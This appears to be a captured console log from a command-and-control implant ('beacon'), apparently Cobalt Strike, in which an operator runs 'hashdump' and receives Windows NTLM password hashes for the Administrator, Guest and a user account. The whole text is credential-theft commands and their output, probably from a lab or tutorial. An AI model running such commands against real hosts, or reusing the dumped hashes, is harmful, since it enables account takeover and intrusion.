 beacon> hashdump
[*] Tasked beacon to dump hashes
beacon> sl
[-] Unknown command: sl
beacon> sleep2
[-] Unknown command: sleep2
beacon> sleep 2
[*] Tasked beacon to sleep for 2s
[+] host called home, sent: 82517 bytes
[+] received password hashes:
abc:1000:aad3b435b51404eeaad3b435b51404ee:79e75a32969415446f4115985919acaf:::
Administrator:500:aad3b435b51404eeaad3b435b51404ee:97d1e52967ce2c0d6ec9fbc7612479dc:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::